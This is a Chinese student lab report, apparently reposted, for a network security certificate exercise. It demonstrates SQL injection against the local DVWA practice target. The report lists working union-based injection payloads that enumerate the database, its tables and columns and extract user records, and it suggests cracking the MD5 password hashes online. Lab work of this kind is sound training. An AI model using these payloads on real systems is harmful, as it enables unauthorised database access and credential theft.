目录

项目化考核 1+X 证书(网络安全运营平台管理)

实验目的:

实验设备 (环境)

实验要求:

实验原理:

实验步骤:

实验总结:

加油各位( •̀ ω •́ )y 期待与君再相逢

项目化考核 1+X 证书(网络安全运营平台管理)

实验目的:

掌握SQLmap 的使用 SQL注入漏洞利用

1、了解数据库的查询规则

2、熟悉SQL查询语句

3、了解SQL注入的危害性

实验设备 (环境)

环境:phpstudy软件 dvwa靶场 Windows 10 x64

实验要求:

1.判断是否存在注入,注入是字符型还是数字型;

2.猜解当前数据库名;

3.猜解数据库中的表名;

4.猜解表中的字段名;

5.猜解数据



实验原理:

1、数据库基础

2、SQL注入漏洞利用

3、报错注入

4、盲注

5、HTTP文件头注入

6、SQLmap 的使用

实验步骤:

1.访问靶场地址http://127.0.0.1/DVWA-master/security.php,

在dvwa security选项中,可以调整dvwa的难易程度

将安全等级改为low

2.选择SQL Injection,在输入框随意输入数字查看回显

3.判断是否存在SQL注入

-

输入1提交

- 输入1'提交

- 输入1 and 1=1 提交

- 输入1 and 1=2 提交

由上可以看出是存在注入点的,并且是以单引号闭合的,

所以我们猜测sql查询语句是这样的:

Select First name的列名and Surname的列名 from 表名 where id的列名='id'

4.判断列数

-

输入1' order by 2# 提交

- 输入1' order by 3# 提交

由此,我们判断列数为2列

5.UNION注入

1' union select 1,2#

从上图可以看出有2个回显

6.查询当前的数据库及版本

输入 1' union select version(),database()#

7.获取数据库中的表

1' union select 1, group_concat(table_name) from information_schema.tables where table_schema=database()#或者

1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#

8.获取表中的字段名

1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#

9.获取字段中的数据

10.这里密码使用了MD5加密,可在https://www.cmd5.com/进行解密

得到密码文章来源:https://www.toymoban.com/news/detail-516841.html

实验总结:

本次实验过程中,了解了其原理并掌握了其注入的方法及流程。在寻找可进行注入的URL过程中,尝试着对多个URL进行SQL注入,使用“and 1=1”及“and 1=2”确认网站是否有SQL注入漏洞,确认注入是字符型还是数字型;判断列,然后就行UNION注入,进而猜解当前数据库名,表名;字段名;从而获得数据文章来源地址https://www.toymoban.com/news/detail-516841.html

加油各位( •̀ ω •́ )y 期待与君再相逢

到了这里,关于1+X 网络安全运营平台与管理 sql注入实验报告的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!